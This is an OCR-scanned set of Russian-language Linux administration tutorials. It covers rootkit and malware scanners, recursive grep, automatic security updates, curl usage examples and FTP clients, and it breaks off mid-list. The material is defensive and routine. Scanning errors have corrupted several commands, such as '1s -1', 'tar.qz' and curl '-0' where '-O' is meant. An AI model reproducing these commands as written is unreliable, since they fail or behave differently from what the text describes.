- Detecting OS... [DONE]
- Checking profiles... [DONE]
Program version: 2.6.6
Operating system: Linux
Operating system name: CentOS
Operating system version: CentOS Linux release 7.4.1708 (Core)
Kernel version:
                      4.17.6Hardware platform:
                        x86 64
Hostname: merionet
Profiles: /usr/local/lynis/default.prf
```


Чтобы запускать Lynis автоматически каждую ночь, добавьте следующую запись cron, которая будет запускаться в 3 часа ночи и отправлять отчеты на ваш адрес электронной почты.



### **CHKROOTKIT - A LINUX ROOTKIT SCANNERS**

**Chkrootkit** - это еще один бесплатный детектор руткитов с открытым исходным кодом, который локально проверяет наличие признаков руткита в Unix-подобных системах. Он помогает обнаружить скрытые дыры в безопасности. Пакет chkrootkit состоит из сценария оболочки, который проверяет системные двоичные файлы на наличие изменений руткита, и ряда программ, которые проверяют различные проблемы безопасности.

Средство chkrootkit можно установить с помощью следующей команды в системах на основе Debian:

```
$ sudo apt install chkrootkit
```
В системах на базе CentOS вам необходимо установить его из источников, используя следующие команды:

# yum update

# yum install wget gcc-c++ glibc-static

# wget -c ftp://ftp.pangeia.com.br/pub/seg/pac/chkrootkit.tar.gz

# tar -xzf chkrootkit.tar.qz

# mkdir /usr/local/chkrootkit

# mv chkrootkit-0.52/\* /usr/local/chkrootkit

# cd /usr/local/chkrootkit

# make sense

Чтобы проверить ваш сервер с помощью Chkrootkit, выполните следующую команду:

\$ sudo chkrootkit

Или

# /usr/local/chkrootkit/chkrootkit

После запуска начнется проверка вашей системы на наличие известных вредоносных программ и руткитов, а после завершения процесса вы сможете увидеть отчет.

Чтобы запускать Chkrootkit автоматически каждую ночь, добавьте следующую запись сгоп, которая будет запускаться в 3 часа ночи, и отправляйте отчеты на ваш адрес электронной почты.

```
0 3 * * * /usr/sbin/chkrootkit 2>&1 | mail -s "chkrootkit Reports of My
Server" you@yourdomain.com
```
**RKHUNTER - A LINUX ROOTKIT SCANNERS** 

RKH (RootKit Hunter) - это бесплатный, мощный, простой в использовании и хорошо известный инструмент с открытым исходным кодом для сканирования бэкдоров, руткитов и локальных эксплойтов в POSIX-совместимых системах, таких как Linux. Как следует из названия, это средство для обнаружения руткитов, мониторинга и анализа безопасности, которое тщательно проверяет систему на наличие скрытых дыр в безопасности.

Инструмент rkhunter можно установить с помощью следующей команды в системах на основе Ubuntu и CentOS

\$ sudo apt install rkhunter

```
# yum install epel-release
```

```
# yum install rkhunter
```
Чтобы проверить ваш сервер с помощью rkhunter, выполните следующую команду.

### # rkhunter -c

Чтобы запускать rkhunter автоматически каждую ночь, добавьте следующую запись сгоп, которая будет работать в 3 часа ночи и отправлять отчеты на ваш адрес электронной почты.

```
0 3 * * * /usr/sbin/rkhunter -c 2>&1 | mail -s "rkhunter Reports of My
Server" you@yourdomain.com
```
#### CLAMAV - ANTIVIRUS SOFTWARE TOOLKIT

**ClamAV** - это универсальный, популярный и кроссплатформенный антивирусный движок с открытым исходным кодом для обнаружения вирусов, вредоносных программ, троянов и других вредоносных программ на компьютере. Это одна из лучших бесплатных антивирусных программ для Linux и стандарт с открытым исходным кодом для сканирования почтового шлюза, который поддерживает практически все форматы почтовых файлов.

Он поддерживает обновления вирусных баз во всех системах и проверку при доступе только в Linux. Кроме того, он может сканировать архивы и сжатые файлы и поддерживает такие форматы, как Zip, Tar, 7Zip, Rar и многие другие.

ClamAV можно установить с помощью следующей команды в системах на основе Debian:

\$ sudo apt-get install clamav

ClamAV можно установить с помощью следующей команды в системах на базе CentOS:

# yum -y update

# yum -y install clamav

После установки вы можете обновить сигнатуры и отсканировать каталог с помощью следующих команд.

# freshclam

# clamscan -r -i DIRECTORY

Где DIRECTORY - это место для сканирования. Опция - гозначает рекурсивное сканирование, а -i - показать только зараженные файлы.

**LMD - LINUX MALWARE DETECT** 

**LMD (Linux Malware Detect)** - это мощный и полнофункциональный сканер вредоносных программ для Linux с открытым исходным кодом, специально разработанный и предназначенный для общедоступных сред, но его можно использовать для обнаружения угроз в любой системе Linux. Он может быть интегрирован с модулем сканера ClamAV для повышения производительности.

Он предоставляет полную систему отчетов для просмотра текущих и предыдущих результатов сканирования, поддерживает оповещения по электронной почте после каждого выполнения сканирования и многие другие полезные функции.

LMD недоступен в онлайн-хранилищах, но распространяется в виде тарбола с веб-сайта проекта. Тарбол, содержащий исходный код последней версии, всегда доступен по следующей ссылке, где его можно скачать с помощью:

# wget http://www.rfxn.com/downloads/maldetect-current.tar.gz

Затем нам нужно распаковать архив и войти в каталог, в который было извлечено его содержимое. Там мы найдем установочный скрипт **install.sh** 

# tar -xvf maldetect-current.tar.gz

# 1s -1 | grep maldetect

Далее запускаем скрипт

# ./install.sh

На этом пока все! В этой статье мы поделились списком из 5 инструментов для сканирования сервера Linux на наличие вредоносных программ и руткитов.



# Рекурсивно найти слово в файлах и папках Linux

Дистрибутив Linux, несмотря на версию и вид, имеет множество графических оболочек, которые позволяют искать файлы. Большинство из их них позволяют искать сами файлы, но, к сожалению, они редко позволяют искать по содержимому. А особенно рекурсивно. В статье покажем два способа того, как можно рекурсивно найти файлы, которые содержат ту или иную фразу. Поиск будет осуществлен по папкам и директориям внутри этих папок.

## НАЙТИ ФРАЗУ В ФАЙЛАХ РЕКУРСИВНО ЧЕРЕЗ КОНСОЛЬ

Все просто. Открываем серверную консоль, подключившись по SSH. А далее, вводим команду:

grep -iRl "фраза" / директория/где/искать

Например, команда может выглядеть вот так:

grep -iRl "merionet" /home/user/merion

Команда найдет и выведет все файлы, которые содержат фразу merionet в директории **/home/user/merion** и во всех директориях, внутри этой папки. Мы используем следующие ключи:

- - і игнорировать регистра текста (большие или маленькие буквы);
- - R рекурсивно искать файлы в сабдиректориях;

● **-I** - показывать названия файлов, вместо их содержимого;

Так же, вам могут быть полезны следующие ключи:

- **-n** показать номер строки, в которой находится фраза;
- **-w** показать место, где слово попадается;



**ПОИСК СЛОВА ЧЕРЕЗ MIDNIGHT COMMANDER**

Так же, в консоли сервера, дайте команду:

mc

Эта команда запустит **Midnight Commander**. Кстати, если он у вас не установлен, его можно просто установить через **yum**:

yum install mc

Открыв mc, во вкладке **Command** выберите **Find File** и заполните поисковую форму как показано ниже:



- **Start at:** директория, где нужно осуществлять поиск;
- **File name:** маска поиска. Например, искать только в файлах расширения txt будет - **\*.txt**;
- **Content** сама фраза;

Нажимаем **OK** и получаем результат:



# Автоматическая установка исправлений безопасности и

# обновлений в CentOS и RHEL

Одной из серьезных потребностей системы Linux является регулярное обновление последних обновлений безопасности или обновлений, доступных для соответствующего дистрибутива.

Расскажем, как настроить дистрибутив **CentOS** и **RHEL 7/6** для автоматического обновления необходимых пакетов безопасности при необходимости. Другие дистрибутивы Linux из тех же семейств (**Fedora** или **Scientific Linux**) могут быть настроены аналогичным образом.



# **НАСТРОЙКА АВТОМАТИЧЕСКИХ ОБНОВЛЕНИЙ БЕЗОПАСНОСТИ В СИСТЕМАХ CENTOS И RHEL**

На CentOS или RHEL 7/6 необходимо установить пару нужных пакетов:

# yum update -y && yum install yum-cron -y

**ВКЛЮЧЕНИЕ АВТОМАТИЧЕСКОГО ОБНОВЛЕНИЯ БЕЗОПАСНОСТИ НА CENTOS И RHEL 7**

После завершения установки откройте **/etc/yum/yum-cron.conf** и найдите эти строки и установите следующие значения:

update  $cmd = security$ 

update messages =  $yes$ 

download updates =  $yes$ 



 $apply$  updates =  $yes$ 

Кстати, у нас есть статья, как сделать автоматическое обновление пакетов безопасности на Debian или Ubuntu

Первая строка указывает, что команда автоматического обновления будет:

# yum --security upgrade

В то время как другие строки включают уведомления и автоматическую загрузку, и установку обновлений безопасности.

В следующих строках также указывается, что уведомления будут отправляться по электронной почте от root@localhost на ту же учетную запись. Можно выбрать другую, если необходимо.

 $emit via = email$ 

email from =  $root@localhost$ 

email to =  $root$ 

#### ВКЛЮЧЕНИЕ АВТОМАТИЧЕСКОГО ОБНОВЛЕНИЯ БЕЗОПАСНОСТИ НА CENTOS И RHEL 6

Изначально сгоп настроен на немедленную загрузку и установку всех обновлений, но мы можем изменить это в файле конфигурации /etc/sysconfig/yum-cron, установив два параметра на **yes**.

# Don't install, just check (valid: yes | no)
#### CHECK ONLY=yes

# Don't install, just check and download (valid: yes no)

# Implies CHECK ONLY=yes (gotta check first to see what to download)

#### DOWNLOAD ONLY=yes

Чтобы включить уведомление по электронной почте об обновлениях пакета безопасности, установите для параметра **MAILTO** нужный почтовый адрес.

# by default MAILTO is unset, so crond mails the output by itself

# example: MAILTO=root

MAILTO=wiki@merionet.com

И наконец запускаем наш уит-сгоп сервис:

------------ Для CentOS/RHEL 7 -------------

systemctl start yum-cron

systemctl enable yum-cron

------------ Для CentOS/RHEL 6 ------------

# service yum-cron start



# chkconfig --level 35 yum-cron on

Успех! Вы успешно настроили автоматические обновления CentOS и RHEL 7/6. В этой статье мы обсудили, как регулярно обновлять ваш сервер с помощью последних обновлений безопасности. Кроме того, вы узнали, как настроить уведомления по электронной почте, чтобы быть в курсе новых патчей.

# Автоматическая установка обновлений безопасности в

# Debian u Ubuntu

Одной из важнейших потребностей системы Linux является постоянное обновление последних исправлений безопасности, доступных для соответствующего дистрибутива.

В этой статье мы объясним, как настроить систему Debian и Ubuntu для автоматической установки и обновления необходимых пакетов безопасности или исправлений при необходимости.

Для выполнения задач, описанных в этой статье, вам понадобятся права суперпользователя.





## НАСТРОЙКА АВТОМАТИЧЕСКИХ ОБНОВЛЕНИЙ БЕЗОПАСНОСТИ В DEBIAN И **UBUNTU**

Для начала установите следующие пакеты:

```
# aptitude update -y && aptitude install unattended-upgrades apt-listchanges
-\overline{y}
```
где apt-listchanges сообщит, что было изменено во время обновления.

Кстати, у нас есть статья, как сделать автоматическое обновление пакетов безопасности на CentOS или RHEL

Затем откройте /etc/apt/apt.conf.d/50unattended-upgrades в текстовом редакторе и добавьте эту строку в блок Unattended-Upgrade :: Origins-Pattern :

Unattended-Upgrade::Mail "root";

Наконец, используйте следующую команду для создания и заполнения необходимого файла конфигурации /etc/apt/apt.conf.d/20auto-upgrades для активации автоматических обновлений:

# dpkg-reconfigure -plow unattended-upgrades

Выберите Yes, когда будет предложено установить автоматические обновления (Automatically download and install stable updates?) и затем убедитесь, что следующие две строки были добавлены в /etc/apt/apt.conf.d/20auto-upgrades:

APT:: Periodic:: Update-Package-Lists "1";

APT:: Periodic:: Unattended-Upgrade "1";

И добавьте эту строку, чтобы сделать отчеты подробными:

APT::Periodic::Verbose "2";

Наконец, проверьте **/etc/apt/listchanges.conf**, чтобы убедиться, что уведомления будут отправлены в **root**.

email\_address=root

Готово! В этой статье мы объяснили, как обеспечить регулярное обновление вашей системы последними обновлениями безопасности. Кроме того, вы узнали, как настроить уведомления, чтобы держать себя в курсе, когда применяются исправления.

# 15 примеров CURL в Linux

В середине 1990-х годов, когда Интернет еще только начинал развиваться, шведский программист по имени Даниэль Стенберг начал проект, который в конечном итоге превратился в то, что мы сегодня знаем, как Curl. Первоначально он стремился разработать бота, который бы периодически загружал курсы валют с веб-страницы и предоставлял пользователям IRC эквиваленты шведских крон в долларах США. Проект процветал, добавлялись новые протоколы и функции, и в конце концов мы получили тот функционал, который имеем сейчас.

## ПОСМОТРЕТЬ ВЕРСИЮ CURL

Опции -V или --version будут возвращать не только версию, но также поддерживаемые протоколы и функции в текущей версии.

\$ curl --version

curl 7.47.0 (x86 64-pc-linux-gnu) libcurl/7.47.0 GnuTLS/3.4.10 zlib/1.2.8  $libidn/1.32 librtmp/2.3$ 

Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp rtsp smb smbs smtp smtps telnet tftp

Features: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM WB SSL libz TLS-SRP UnixSockets



#### **СКАЧАТЬ ФАЙЛ**

Если вы хотите загрузить файл, вы можете использовать curl с опциями **-O** или **-o**. Первый сохранит файл в текущем рабочем каталоге с тем же именем, что и в удаленном местоположении, тогда как второй позволяет вам указать другое имя файла и/или местоположение.

\$ curl -O http:/[/merionet.ru/yourfile.tar.gz](http://merionet.ru/yourfile.tar.gz) # Save as yourfile.tar.gz

\$ curl -o newfile.tar.gz http:// merionet.ru /yourfile.tar.gz # Save as newfile.tar.gz

#### **ВОЗОБНОВИТЬ ПРЕРВАННУЮ ЗАГРУЗКУ**

Если загрузка по какой-либо причине была прервана (например, с помощью Ctrl + c), вы можете возобновить ее очень легко. Использование **-C -** (тире C, пробел, тире) указывает curl возобновить загрузку с того места, где она остановилась.

\$ curl -C - -O http:/[/merionet.ru/yourfile.tar.gz](http://merionet.ru/yourfile.tar.gz)

#### **СКАЧАТЬ НЕСКОЛЬКО ФАЙЛОВ**

С помощью следующей команды вы сразу загрузите info.html и about.html с [http://merionet.ru](http://merionet.ru/) и [http://wiki.merionet.ru](http://wiki.merionet.ru/) соответственно.

\$ curl -O http:/[/merionet.ru/info.html](http://merionet.ru/info.html) -[O](http://wiki.merionet.ru/about.html) <http://wiki.merionet.ru/about.html>



#### **СКАЧАТЬ URL ИЗ ФАЙЛА**

Если вы комбинируете curl с **xargs**, вы можете загружать файлы из списка URLадресов в файле.

\$ xargs -n 1 curl -0 < listurls.txt

#### ИСПОЛЬЗОВАТЬ ПРОКСИ С АУТЕНТИФИКАЦИЕЙ ИЛИ БЕЗ НЕЕ

Если вы находитесь за прокси-сервером, прослушивающим порт 8080 на proxy.yourdomain.com, сделайте это:

```
$ curl -x proxy.merionet.ru:8080 -U user:password -0
http://merionet.ru/yourfile.tar.gz
```
где вы можете пропустить -U user: пароль, если ваш прокси не требует аутентификации.

#### ЗАГОЛОВКИ ЗАПРОСА НТТР

Заголовки НТТР позволяют удаленному веб-серверу отправлять дополнительную информацию о себе вместе с фактическим запросом. Это предоставляет клиенту подробную информацию о том, как обрабатывается запрос.

Чтобы запросить заголовки HTTP с сайта, выполните:

\$ curl -I www.merionet.ru

Эта информация также доступна в инструментах разработчика вашего браузера.

#### СДЕЛАТЬ ЗАПРОС РОЅТ С ПАРАМЕТРАМИ

Следующая команда отправит параметры firstName и lastName вместе с соответствующими значениями на https://merionet.ru/info.php.

\$ curl --data "firstName=John&lastName=Doe" https://merionet.ru/info.php.

Вы можете использовать этот совет для имитации поведения обычной формы HTML.

#### ЗАГРУЗКА ФАЙЛОВ С FTP-СЕРВЕРА С АУТЕНТИФИКАЦИЕЙ ИЛИ БЕЗ НЕЕ

Если удаленный FTP-сервер ожидает подключения по адресу ftp://yourftpserver. следующая команда загрузит yourfile.tar.gz в текущий рабочий каталог.

\$ curl -u username: password -0 ftp://yourftpserver/yourfile.tar.gz

где вы можете пропустить -u username: password, если FTP-сервер разрешает анонимный вход.

#### ЗАГРУЗИТЬ ФАЙЛЫ НА FTP-СЕРВЕР С АУТЕНТИФИКАЦИЕЙ ИЛИ БЕЗ

Чтобы загрузить локальный файл mylocalfile.tar.gz в ftp://yourftpserver с помощью curl, выполните:

\$ curl -u username: password -T mylocalfile.tar.gz ftp://yourftpserver

#### УКАЗАНИЕ ПОЛЬЗОВАТЕЛЬСКОГО АГЕНТА

Пользовательский агент является частью информации, которая отправляется вместе с НТТР-запросом. Это указывает, какой браузер клиент использовал, чтобы сделать запрос.

\$ curl -I http://localhost --user-agent "New web browser"

#### **XPAHEHME COOKIES**

Хотите узнать, какие файлы cookie загружаются на ваш компьютер, когда вы заходите на https://www.cnn.com? Используйте следующую команду, чтобы сохранить их в cnncookies.txt. Затем вы можете использовать команду cat для просмотра файла.

\$ curl --cookie-jar cnncookies.txt https://www.cnn.com/index.html -0

#### ОТПРАВИТЬ ФАЙЛЫ СООКІЕ САЙТА

Вы можете использовать файлы cookie, полученные в последнем совете, при последующих запросах к тому же сайту.

\$ curl --cookie cnncookies.txt https://www.cnn.com



#### ИЗМЕНИТЬ РАЗРЕШЕНИЕ ИМЕНИ

Если вы веб-разработчик и хотите протестировать локальную версию merionet.ru, прежде чем запускать ее в живую версию, вы можете настроить разрешение curl http://www.merionet.ru для своего локального хоста следующим образом:

\$ curl --resolve www.merionet.ru:80:localhost http://www.merionet.ru/

Таким образом, запрос к http://www.merionet.ru скажет curl запрашивать сайт у localhost вместо использования DNS или файла /etc /hosts.

ОГРАНИЧИТЬ СКОРОСТЬ ЗАГРУЗКИ

Чтобы предотвратить потерю пропускной способности, вы можете ограничить скорость загрузки до 100 КБ/с следующим образом.

\$ curl --limit-rate 100K http://merionet.ru/yourfile.tar.qz -0

# Топ - 5 FTP клиентов для Linux

Протокол передачи файлов (File Transfer Protocol - FTP) - это сетевой протокол, используемый для передачи файлов между клиентом и сервером в компьютерной сети. Самые первые приложения FTP были созданы для командной строки еще до того, как операционные системы GUI даже стали чем-то особенным, и, хотя существует несколько клиентов FTP с графическим интерфейсом, разработчики по-прежнему создают клиенты FTP на основе CLI для пользователей, которые предпочитают использовать старый метод.

Вот список лучших FTP-клиентов на основе командной строки для Linux.

## **FTP**

Операционные системы Linux поставляются со встроенными FTP-клиентами, к которым вы можете легко получить доступ, введя команду ftp в своем терминале.

С помощью FTP вы можете подключаться к серверам анонимно (если эта функция включена на сервере) или использовать свои учетные данные пользователя, загружать и скачивать файлы между локальным компьютером и подключенными серверами, использовать псевдонимы и так далее.

Кроме того, при использовании FTP для передачи файлов между компьютерами соединение не защищено и данные не шифруются. Для безопасной передачи данных используйте **SFTP** (Secure File Transfer Protocol) или **SCP** (Secure Copy).

### **LFTP**

LFTP - это бесплатная утилита командной строки с открытым исходным кодом, разработанная для нескольких протоколов передачи файлов (например, sftp, fish, torrent) в Unix и аналогичных операционных системах.

Она включает в себя закладки, управление заданиями, поддержку библиотеки readline, встроенную команду зеркального отображения и поддержку параллельной передачи нескольких файлов.

lftp доступен для установки из репозиториев по умолчанию с помощью диспетчера пакетов, как показано ниже.

\$ sudo apt install lftp [На Debian/Ubuntu]

\$ sudo yum install lftp [На CentOs/RHEL]

\$ sudo dnf install lftp [На Fedora]

**NCFTP**

